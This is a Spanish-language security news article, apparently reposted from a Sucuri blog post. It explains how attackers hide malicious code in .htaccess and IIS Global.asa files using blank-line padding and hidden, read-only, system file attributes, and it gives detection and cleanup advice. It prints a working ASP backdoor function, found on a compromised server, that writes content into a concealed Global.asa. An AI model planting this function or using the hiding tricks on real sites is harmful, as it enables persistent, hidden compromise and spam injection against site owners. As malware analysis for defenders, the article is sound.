Como usted ya sabe, muchos hacks usan configuraciones Apache y archivos .htaccesspara cambiar el comportamiento del sitio web, agregar redirecciones condicionales, crear paths virtuales (e.g mod_rewrite), código auto-append hasta scripts PHP, etc.



En el mundo de IIS/ASP, incluso hay un equivalente a los archivos — Global.asa. Este archivo contiene las declaraciones comunes para todos los scripts ASP y debe estar ubicado en el directorio root de la aplicación ASP. Si el archivo existe, las sesiones ASP lo incluyen automáticamente.

Líneas en Blanco

A los hackers les gustan usar muchos trucos en .htaccess en los archivosGlobal.asa. Por ejemplo, para ocultar el contenido malicioso, los hackers lo inyectan después de muchas líneas en blanco. Sin desplazarse hacia abajo, no se ve el contenido malicioso.

Ocultando Archivos

Otra propriedad interesante de los archivos .htaccess es que ellos se quedan “ocultos“. Esto significa que los webmasters pueden no saber de su existencia, a menos que se active la opción “show hidden files” (mostrar archivos ocultos) en el cliente FTP o que se utilize parámetros de la interfaz de la línea de comandos (e.g. ls -a). El nombre del archivo Global.asa no contiene ningun carácter de punto, además, el punto no oculta los archivos en Windows, pero los hackers saben cómo ocultar los archivos.

Sigue un fragmento de la función de puerta trasera ASP que crea archivos maliciososGlobal.asa:

Public Function createasa(ByVal Content)

On Error Resume Next

Set fso = Server.CreateObject("scripting.filesystemobject")

set f=fso.Getfile("//./" & Server.MapPath("/Global.asa"))

f.Attributes=0

Set Obj = Server.CreateObject("adod" & "b.S" & "tream")

Obj.Type = 2

Obj.open

Obj.Charset = "utf-8"

Obj.Position = Obj.Size

Obj.writetext = Content

Obj.SaveToFile "//./" & Server.MapPath("/Global.asa"),2

Obj.Close

Set Obj = Nothing

f.Attributes=1+2+4

set f=Nothing

Set fso = Nothing

End Function

Tenga en cuenta los atributos “1+2+4” del archivo, lo que significa:

- 1 = Sólo visualizar. Aplicaciones pueden visualizar el archivo, pero no pueden modificarlo o deletarlo.

- 2 = Archivo oculto. No es parte de una lista de directório común.

- 4 = Archivo del sistema. Un archivo utilizado por el sistema operacional.

El archivo Global.asa que ha sido creado es un archivo de sistema oculto que no puede ser cambiado. Por lo tanto, este archivo no aparece cuando el webmaster inserta su FTP.

Para encontrar estos archivos, se debe utilizar el mismo nivel de autorización con la cual se crearon los archivos. En el caso del Global.asa creado por una puerta trasera en el navegador, también es necesario leer los archivos con el permiso del servidor web. Para ello, puede utilizar un administrador de archivos (File Manager) del Panel de Control de su cuenta de alojamiento o utilizar un script personalizado que muestra los archivos en el servidor.

Alternativamente, si usted sospecha que su archivo Global.asa ha sido hackeado, pero no lo encuentra, contacte a su hosting o a nuestros profesionales de seguridadpara verificar y limpiar su sitio web.

P.S. Mi compañero, Bruno Zanelato, ha encontrado la puerta trasera y el archivoGlobal.asa descrito en este ejemplo en el servidor, donde se solía iyectar el “replica spam” en cada página web ASP (contenido diferente para Googlebot, buscadores web y visitantes). Básicamente, era equivalente a um ASP en la combinación de unauto_prepend/append_file y hacks .htaccess mod_rewrite.

Fuente:https://blog.sucuri.net

Trabajando como arquitecto de soluciones de ciberseguridad, Alisa se enfoca en la protección de datos y la seguridad de datos empresariales. Antes de unirse a nosotros, ocupó varios puestos de investigador de ciberseguridad dentro de una variedad de empresas de seguridad cibernética. También tiene experiencia en diferentes industrias como finanzas, salud médica y reconocimiento facial.

Envía tips de noticias a info@noticiasseguridad.com o www.instagram.com/iicsorg/

También puedes encontrarnos en Telegram www.t.me/noticiasciberseguridad